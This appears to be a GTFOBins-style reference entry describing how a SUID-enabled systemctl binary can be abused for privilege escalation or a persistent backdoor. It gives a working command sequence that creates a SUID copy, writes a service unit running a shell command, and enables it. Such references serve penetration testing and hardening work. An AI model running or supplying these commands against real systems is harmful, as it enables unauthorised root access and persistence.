 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF